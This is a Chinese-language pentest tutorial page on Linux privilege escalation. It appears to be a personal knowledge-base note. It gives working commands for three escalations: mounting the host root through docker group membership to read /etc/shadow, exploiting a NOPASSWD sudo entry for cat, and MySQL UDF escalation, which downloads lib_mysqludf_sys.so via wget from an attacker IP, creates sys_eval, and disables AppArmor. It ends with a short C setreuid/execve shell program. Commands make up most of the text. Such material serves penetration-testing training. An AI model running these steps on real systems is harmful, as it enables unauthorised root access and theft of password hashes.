



输入命令id 和group 查询当前用户信息和组信息 发现存在docker组

输入命令下载使用容器把容器的目录挂载到宿主的根目录

docker run -v /:/mnt -it alpine访问宿主的/etc/shadow

cat /mnt/etc/shadow

sudo提权

sudo 是一种权限管理机制,管理员可以授权于一些普通用户去执行一些 root 执行的操作,而不需要知道 root 的密码。

首先通过信息收集,查看是否存在sudo配置不当的可能。如果存在,寻找低权限sudo用户的密码,进而提权。

sudo -l

列出目前用户可执行与无法执行的指令

可以看到可以使用root特权下的cat命令,所以可以读取任何文件

原理

通常运维会将一些需要 sudo的命令 集成到某个用户或者某个组

然后在/etc/sudoers文件内进行设置

首先设置 chmod +w cat /etc/sudoers 使用vi对其编辑 保存即可

# User privilege specification

root ALL=(ALL:ALL) ALL

moonsec ALL=(root) NOPASSWD:/bin/cat

# Members of the admin group may gain root privileges

%admin ALL=(ALL) ALL

# Allow members of group sudo to execute any command

%sudo ALL=(ALL:ALL) ALL

# See sudoers(5) for more information on "#include" directives:NOPASSWD 不需要密码 使用cat命令 并且具有特权权限



linux mysql udf提权

如果在linux中 存在mysql ,可以试用mysql提权 但是几率不会太大



show variables like '%plugin%';

cd /usr/share/sqlmap/extra/cloak/

sudo python cloak.py -d -i

/usr/share/sqlmap/data/udf/mysql/linux/64/lib_mysqludf_sys.so_

lib_mysqludf_sys.so

进行解码

wget http://192.168.0.109/lib_mysqludf_sys.so查看权限是否可写

登录mysql创建函数

use mysql



创建函数

create function sys_eval returns string soname "udf.so";

select sys_eval('id');

提权失败的原因

1.plugin 不存在 或者 没权限写入文件

2.udf so文件 版本不对

3.设置权限

$ sudo ln -s /etc/apparmor.d/usr.sbin.mysqld /etc/apparmor.d/disable/

$ sudo apparmor_parser -R /etc/apparmor.d/usr.sbin.mysqld切换用户

#include <stdio.h>

#include <stdlib.h>

#include <unistd.h>

int main(int argc,char *argv[])

{

setreuid(1000,1000);

execve("/bin/sh",NULL,NULL);

}更新: 2025-05-07 16:59:48

原文: https://www.yuque.com/yuhui.net/network/frpdppf62usxsok7

评论(0)

暂无评论